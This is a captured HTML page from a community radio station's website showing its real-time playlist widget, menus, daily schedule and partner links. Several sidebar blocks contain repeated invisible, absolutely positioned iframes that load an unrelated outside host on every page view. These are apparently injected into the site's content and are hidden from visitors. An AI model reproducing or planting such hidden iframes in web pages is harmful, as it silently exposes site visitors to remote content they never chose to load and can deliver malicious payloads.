

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kser.org/content/live-playlist
body_size: 9451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<head>
  <title>Real-Time Playlist | 90.7 KSER</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--[if IE]>
    <script type="text/javascript" src="/misc/jquery.js"></script>
    <script type="text/javascript" src="/misc/drupal.js"></script>
    <script type="text/javascript" src="/sites/all/modules/nice_menus/nice_menus.js"></script>
    <![endif]-->
<link rel="stylesheet" href="/sites/all/themes/zen/kser/print.css" type="text/css" media="print" />

<link rel="shortcut icon" href="/sites/all/themes/zen/kser/favicon.ico" type="image/x-icon" />
  <style type="text/css" media="all">@import "/files/css/4e5f1dab9d83539ff9052a5c5a8c6967.css";</style>
  <!--[if IE]>
    <link rel="stylesheet" href="/sites/all/themes/zen/ie.css" type="text/css">
          <link rel="stylesheet" href="/sites/all/themes/zen/kser/ie.css" type="text/css">
      <![endif]-->
  <link rel="stylesheet" href="/sites/all/themes/zen/nice-menus_kser.css" type="text/css">
  <script type="text/javascript" src="/misc/jquery.js"></script>
<script type="text/javascript" src="/misc/drupal.js"></script>
<script type="text/javascript" src="/sites/all/modules/date/date_timezone/date_timezone.js"></script>
<script type="text/javascript" src="/sites/all/modules/jquery_update/compat.js"></script>
<script type="text/javascript" src="/sites/all/modules/thickbox/thickbox_auto.js"></script>
<script type="text/javascript" src="/sites/all/modules/thickbox/thickbox.js"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js"></script>
<script type="text/javascript" src="/sites/all/modules/devel/devel.js"></script>
<script type="text/javascript" src="/sites/all/themes/zen/kser/jquery.li-scroller.1.0.js"></script>
<script type="text/javascript">Drupal.extend({ settings: { "thickbox": { "close": "Close", "next": "Next \x3e", "prev": "\x3c Prev", "esc_key": "or Esc Key", "next_close": "Next / Close on last", "image_count": "Image !current of !total" } } });</script>
<script type="text/javascript">var thickbox_derivative = "Preview";</script>
  <script type="text/javascript" src="/sites/all/themes/zen/kser/background_switcher.js"></script>
  <script type="text/javascript" src="/sites/all/themes/zen/kser/determinebrowser.js"></script>

	<script type="text/javascript">
	function clickclear(thisfield, defaulttext) {
	if (thisfield.value == defaulttext) {
	thisfield.value = "";
	}
	}
	
	function clickrecall(thisfield, defaulttext) {
	if (thisfield.value == "") {
	thisfield.value = defaulttext;
	}
	}
	</script>

</head>

<body class="not-front not-logged-in node-type-page two-sidebars page-content-live-playlist section-content">

	<div id="page-wrapper">

  <div id="page">
  <div id="page-inner">




    <div id="header"><div id="header-inner" class="clear-block">
		<div id="header_logo"><a href="/"><img src="/sites/all/themes/zen/kser/images/kser_logo_header.gif"></a></div>



      
    </div></div> <!-- /#header-inner, /#header -->

    <div id="main"><div id="main-inner" class="clear-block with-navbar">

      <div id="content"><div id="content-inner">

        
        
                  <div id="content-header">
            <div class="breadcrumb"><a href="/">Home</a> › </div>                          <h1 class="title">Real-Time Playlist</h1>
                                                          </div> <!-- /#content-header -->
        
        <div id="content-area">
          <div class="node sticky node-type-page" id="node-3909"><div class="node-inner">

  
  
  
  
  
  <div class="content">

  
    <div data-station="kser" data-action="current-playlist" class="spinitron-js-widget">&nbsp;</div>
<script async src="//spinitron.com/static/js/widget.js"></script><div class="rte right rteright"> <a onclick="window.open(this.href,'RadioReplay','resizable=no,location=no,menubar=no,scrollbars=yes,status=no,toolbar=no,fullscreen=no,dependent=no,left=150,top=100,status'); return false" href="https://spinitron.com/KSER/calendar">LISTEN to past programs<img alt="Radio Replayer" src="/files/u22/Color_Boombox-transparent.png" width="25" hspace="2" height="20" /></a></div>
<p> <iframe src="http://playlist.kser.org/onair.aspx" width="100%" height="1000"></iframe></p>
  </div>

      <div class="links">
      <ul class="links inline"><li class="first last statistics_counter"><span class="statistics_counter">301478 reads</span></li>
</ul>    </div>
  
  <div id="extralinks-area">
    <a href="/print/<? echo $node->nid; ?>"><img src="/sites/all/modules/print/icons/print_icon.gif"> Printer-friendly page </a> | 
    <a href="/subscribe"><img src="/misc/feed.png"> View RSS feeds</a> | 
    <a href="mailto:?subject=KSER: Real-Time Playlist&body=Someone wants to share a KSER article with you: %0A%0A<? 
			echo $node->title . '%0Ahttp://www.kser.org' . url('node/' . $node->nid);
		?>">Share with a friend</a> | 
		<a href="https://donatenow.networkforgood.org/1435941">Donate to support this service</a>
		
  </div>


</div></div> <!-- /node-inner, /node -->


        </div>
        
        
        
      </div></div> <!-- /#content-inner, /#content -->

              <div id="navbar">
        <div id="donate">
        	<a href="https://donatenow.networkforgood.org/1435941"><img src="/sites/all/themes/zen/kser/images/donate_now.gif"></a>
		
		</div>

		<div id="navbar-inner">
          <a name="navigation" id="navigation"></a>



                      <div id="primary">
                          </div> <!-- /#primary -->
          
          
          <div id="block-nice_menus-1" class="block block-nice_menus region-even odd region-count-2 count-17"><div class="block-inner">

      <h2 class="title"><span class="nice-menu-hide-title">Primary links</span></h2>
  
  <div class="content">
    <ul class="nice-menu nice-menu-down" id="nice-menu-1"><li id="menu-90" class="menu-path-front"><a href="/">Home</a></li>
<li id="menu-91" class="menuparent menu-path-node-29"><a href="/about">About</a><ul><li id="menu-150" class="menu-path-node-58"><a href="/mission" title="Mission">Mission</a></li>
<li id="menu-151" class="menu-path-node-59"><a href="/history" title="History">History</a></li>
<li id="menu-203" class="menu-path-node-439"><a href="/content/frequently-asked-questions" title="Frequently Asked Questions">FAQ</a></li>
<li id="menu-180" class="menu-path-node-229"><a href="/content/volunteers" title="Current KSER Volunteers">Hosts</a></li>
<li id="menu-153" class="menu-path-node-61"><a href="/staff" title="Staff">Staff</a></li>
<li id="menu-154" class="menu-path-node-62"><a href="/board" title="Board of Directors">Board</a></li>
<li id="menu-270" class="menu-path-node-6530"><a href="/content/fcc-pubilic-files" title="FCC Public Inspection Files">FCC Public Files</a></li>
<li id="menu-250" class="menu-path-node-4276"><a href="/content/advisory-board-0" title="Community advisors reporting to the KSER Board of Directors">Advisory Board</a></li>
<li id="menu-204" class="menu-path-node-279"><a href="/content/kser-foundation-documentation">Foundation</a></li>
<li id="menu-175" class="menu-path-node-89"><a href="/about/contact">Contact Us</a></li>
<li id="menu-255" class="menu-path-node-4858"><a href="/content/employment" title="Employment">Employment</a></li>
</ul>
</li>
<li id="menu-121" class="menuparent menu-path-https--spinitron.com-KSER-calendar"><a href="https://spinitron.com/KSER/calendar" title="Schedule">Schedule</a><ul><li id="menu-177" class="menu-path-news"><a href="/news" title="This week&#039;s News and Public Affairs programs">News Features</a></li>
<li id="menu-178" class="menu-path-music"><a href="/music" title="Upcoming Special Music Features">Music Highlights</a></li>
<li id="menu-202" class="menu-path-node-3909"><a href="/content/live-playlist" title="What&#039;s on the current show" class="active">Live Playlist</a></li>
</ul>
</li>
<li id="menu-122" class="menuparent menu-path-programs"><a href="/programs">Programs</a><ul><li id="menu-146" class="menu-path-programs-news"><a href="/programs/news" title="View KSER News Programs">News &amp; Public Affairs</a></li>
<li id="menu-157" class="menu-path-programs-music"><a href="/programs/music" title="View KSER Music Shows">Music Shows</a></li>
<li id="menu-258" class="menu-path-node-5175"><a href="/content/music-department" title="How to submit music.">Music Submissions</a></li>
</ul>
</li>
<li id="menu-145" class="menu-path-node-3909"><a href="/content/live-playlist" title="Realtime KSER Playlist" class="active">Now Playing</a></li>
<li id="menu-248" class="menu-path-https--spinitron.com-KSER-calendar"><a href="https://spinitron.com/KSER/calendar" title="Replay any KSER show from the last two weeks">Radio Replayer</a></li>
<li id="menu-95" class="menuparent menu-path-node-3430"><a href="/community">Community</a><ul><li id="menu-269" class="menu-path-https--everettrock.com-"><a href="https://everettrock.com/" title="Local Music Schedule">Live Music</a></li>
<li id="menu-268" class="menu-path-https--www.kser.org-content-submit-public-service-announcements-0"><a href="https://www.kser.org/content/submit-public-service-announcements-0">Submit PSAs</a></li>
<li id="menu-205" class="menu-path-node-597"><a href="/content/community-resources" title="A list of links and resources available in our local area, addressing various needs.">Resources</a></li>
</ul>
</li>
<li id="menu-97" class="menuparent menu-path-node-82"><a href="/content/business">Support</a><ul><li id="menu-265" class="menu-path-www.kser.org-content-business"><a href="http://www.kser.org/content/business" title="Business Memberships">Business Support</a></li>
<li id="menu-266" class="menu-path-www.kser.org-content-donors-businessbelievers"><a href="http://www.kser.org/content/donors/businessbelievers">Business Believers</a></li>
<li id="menu-249" class="menu-path-node-4274"><a href="/content/privacy-policy" title="Website and Donor Privacy Policies">Privacy Policy</a></li>
<li id="menu-267" class="menu-path-www.kser.org-content-copyright-policy"><a href="http://www.kser.org/content/copyright-policy">Copyright Policy</a></li>
<li id="menu-164" class="menu-path-www.cafepress.com-kser"><a href="http://www.cafepress.com/kser" title="KSER Store">Store</a></li>
</ul>
</li>
</ul>
  </div>

  
</div></div> <!-- /block-inner, /block -->
          <div id="searchLabel">&nbsp;</div>

            <div id="search-box">



<form action="/search/node"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div id="search" class="container-inline"><div class="form-item">
 <input type="text" maxlength="128" name="search_theme_form_keys" id="edit-search-theme-form-keys"  size="25" onclick="clickclear(this, 'SEARCH')" onblur="clickrecall(this,'SEARCH')" value="SEARCH" title="Enter the terms you wish to search for." class="form-text" />
</div>
<div id="searchButton">
<input  type="submit" name="op" id="edit-submit" value=""  class="form-submit" />
</div>
<input type="hidden" name="form_token" id="edit-search-theme-form-form-token" value="51b1423491de7f90d9c21daa152d9c1c"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>
</form>



            </div> <!-- /#search-box -->


        </div></div> <!-- /#navbar-inner, /#navbar -->
      
      
        <div id="sidebar-left"><div id="sidebar-left-inner">


          <div id="block-block-17" class="block block-block region-odd odd region-count-1 count-1"><div class="block-inner">

      <h2 class="title">Hear Democracy Now!</h2>
  
  <div class="content">
    <p><a href="https://spinitron.com/KSER/show/260654/Democracy-Now" target="_blank"><img src="/files/u1/cole-on-democracy-now.jpg" width="170" height="128" alt="" /></a>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-7" class="block block-block region-even even region-count-2 count-2"><div class="block-inner">

      <h2 class="title">Hear Thom Hartmann</h2>
  
  <div class="content">
    <div class="rtecenter"><a href="https://spinitron.com/KSER/show/260655/The-Thom-Hartmann-Program" target="_blank"><img src="/files/u1/THOM.jpg" width="150" height="150" alt="" /></a></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-5" class="block block-block region-odd odd region-count-3 count-3"><div class="block-inner">

  
  <div class="content">
    <br /><h2 class="title">SCHEDULE</h2><p id="todayOnKSER">Today on KSER</p><table class="schedule"><tr class="showtime"><td class="time">0:30 am</td> <td class="name"><a href="/program/undercurrents-nighttime">Overnight</a></td></tr><tr class="showtime"><td class="time">7:00 am</td> <td class="name"><a href="/content/academy-comedy">Academy of Comedy</a></td></tr><tr class="showtime"><td class="time">9:00 am</td> <td class="name"><a href="/program/the-big-bandstand-0">Big Bandstand</a></td></tr><tr class="showtime"><td class="time">11:00 am</td> <td class="name"><a href="/content/frettin-fingers">Frettin&#039; Fingers</a></td></tr><tr class="showtime"><td class="time">1:00 pm</td> <td class="name"><a href="/content/juke-joint">Juke Joint</a></td></tr><tr class="showtime"><td class="time">3:00 pm</td> <td class="name"><a href="/program/loud-as-we-want">Soul and Blues Kitchen</a></td></tr><tr class="showtime"><td class="time">5:00 pm</td> <td class="name"><a href="/program/the-gumbo-mix">The Gumbo Mix</a></td></tr><tr class="showtime"><td class="time">7:00 pm</td> <td class="name"><a href="/program/the-vault">The Vault</a></td></tr><tr class="showtime"><td class="time">9:00 pm</td> <td class="name"><a href="/program/blues-odyssey">Blues Odyssey</a></td></tr></table><p id="weeklySchedule"><a href="https://spinitron.com/KSER/calendar"><img src="/sites/all/themes/zen/kser/images/weeklyScheduleIcon.jpg"> <div id="text">Weekly Schedule</div></a></p><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-user-1" class="block block-user region-even even region-count-4 count-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    
<ul class="menu">
<li class="expanded"><a href="/audio">Audio</a>
<ul class="menu">
<li class="leaf"><a href="/audio/by">Browse by...</a></li>

</ul>
</li>
<li class="leaf"><a href="/image/recent">Latest images</a></li>
<li class="leaf"><a href="/tracker">Recent posts</a></li>

</ul>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-24" class="block block-block region-odd odd region-count-5 count-5"><div class="block-inner">

      <h2 class="title">Book Buzz</h2>
  
  <div class="content">
    <p><a href="https://soundcloud.com/90-7-kser/sets/book-buzz-book-recommendations" target="_blank"><img src="/files/u1/Book_Buzz.jpg" width="170" height="92" alt="" /></a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-42" class="block block-block region-even even region-count-6 count-6"><div class="block-inner">

      <h2 class="title">Partner Links</h2>
  
  <div class="content">
    <p><a target="_blank" href="http://adamslawyers.com/">Adams &amp; Duncan, Lawyers</a><br /><a target="_blank" href="http://www.democracynow.org/">Democracy Now!</a><a target="_blank" href="https://www.edmondscenterforthearts.org/"><br />Edmonds Center For The Arts</a><br /><a target="_blank" href="https://epls.org/">Everett Public Library System</a><br /><a target="_blank" href="http://everettrock.com/">EverettRock.com</a><br /><a href="https://www.thomhartmann.com/" target="_blank">Thom Hartmann</a><a target="_blank" href="http://thumbnailtheater.com/"><br /></a><a href="https://lwvsnoho.org/" target="_blank">League of Women Voters Sno. Co</a>.<br /><a href="https://www.reclaimwa.org/" target="_blank">Reclaim</a><br /><a href="https://www.sno-isle.org/" target="_blank">Sno-Isle Libraries</a><br /><a href="https://www.thumbnailtheater.org/" target="_blank">Tim Noah Thumbnail Theater</a><br /><a href="https://www.ricksteves.com/watch-read-listen/audio/radio" target="_blank">Travel with Rick Steves</a><br /><a href="https://villagetheatre.org/" target="_blank">Village Theatre</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
        </div></div> <!-- /#sidebar-left-inner, /#sidebar-left -->
      
              <div id="sidebar-right"><div id="sidebar-right-inner">
          <div id="block-block-40" class="block block-block region-odd odd region-count-1 count-7"><div class="block-inner">

  
  <div class="content">
    <p>Follow us:&nbsp; <a href="https://www.facebook.com/KSERfm" target="_blank"><img width="32" height="32" align="middle" alt="" src="/files/u1/icon_facebook_32x32.png" /></a>&nbsp;</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-31" class="block block-block region-even even region-count-2 count-8"><div class="block-inner">

      <h2 class="title">Ways to listen</h2>
  
  <div class="content">
    <p class="rtecenter">Amazon Echo?<br /> <em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>&quot;Alexa, play KSER&quot;</span></span></span></span></span></span><strong><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span><br /></span></span></span></span></span></span></strong></em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>Google Home?</span></span></span></span></span></span><em><strong><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span><br /> </span></span></span></span></span></span></strong></em><em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>&quot;Ok Google, </span></span></span></span></span></span></em><em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span><em><span class=" UFICommentActorAndBody"><span><span><span data-ft="&quot;K&quot;}"><span class="UFICommentBody"><span>play KSER&quot;</span></span></span></span></span></span></em></span></span></span></span></span></span></em></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-36" class="block block-block region-odd odd region-count-3 count-9"><div class="block-inner">

  
  <div class="content">
    <p><a href="http://www.kser.org/content/kser-foundation-board-vote-on-bylaws-change"><img alt="" src="/files/u1/public_notices2.jpg" width="170" height="90" /></a><a target="_blank" href="http://www.kser.org/content/kser-foundation-documentation"><br />KSER Foundation Board</a><br /><!--[if gte mso 9]><xml><br />
 <o:OfficeDocumentSettings><br />
  <o:AllowPNG /><br />
 </o:OfficeDocumentSettings><br />
</xml><![endif]--><!--[if gte mso 9]><xml><br />
 <w:WordDocument><br />
  <w:View>Normal</w:View><br />
  <w:Zoom>0</w:Zoom><br />
  <w:TrackMoves /><br />
  <w:TrackFormatting /><br />
  <w:PunctuationKerning /><br />
  <w:ValidateAgainstSchemas /><br />
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid><br />
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent><br />
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText><br />
  <w:DoNotPromoteQF /><br />
  <w:LidThemeOther>EN-US</w:LidThemeOther><br />
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian><br />
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript><br />
  <w:Compatibility><br />
   <w:BreakWrappedTables /><br />
   <w:SnapToGridInCell /><br />
   <w:WrapTextWithPunct /><br />
   <w:UseAsianBreakRules /><br />
   <w:DontGrowAutofit /><br />
   <w:SplitPgBreakAndParaMark /><br />
   <w:EnableOpenTypeKerning /><br />
   <w:DontFlipMirrorIndents /><br />
   <w:OverrideTableStyleHps /><br />
  </w:Compatibility><br />
  <m:mathPr><br />
   <m:mathFont m:val="Cambria Math" /><br />
   <m:brkBin m:val="before" /><br />
   <m:brkBinSub m:val="&#45;-" /><br />
   <m:smallFrac m:val="off" /><br />
   <m:dispDef /><br />
   <m:lMargin m:val="0" /><br />
   <m:rMargin m:val="0" /><br />
   <m:defJc m:val="centerGroup" /><br />
   <m:wrapIndent m:val="1440" /><br />
   <m:intLim m:val="subSup" /><br />
   <m:naryLim m:val="undOvr" /><br />
  </m:mathPr></w:WordDocument><br />
</xml><![endif]--><!--[if gte mso 9]><xml><br />
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"<br />
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"<br />
  LatentStyleCount="267"><br />
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Normal" /><br />
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="heading 1" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8" /><br />
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 1" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 2" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 3" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 4" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 5" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 6" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 7" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 8" /><br />
  <w:LsdException Locked="false" Priority="39" Name="toc 9" /><br />
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption" /><br />
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Title" /><br />
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font" /><br />
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle" /><br />
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Strong" /><br />
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis" /><br />
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Table Grid" /><br />
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text" /><br />
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 1" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 1" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 1" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1" /><br />
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision" /><br />
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph" /><br />
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Quote" /><br />
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 1" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 1" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 2" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 2" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 2" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 2" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 2" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 3" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 3" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 3" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 3" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 3" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
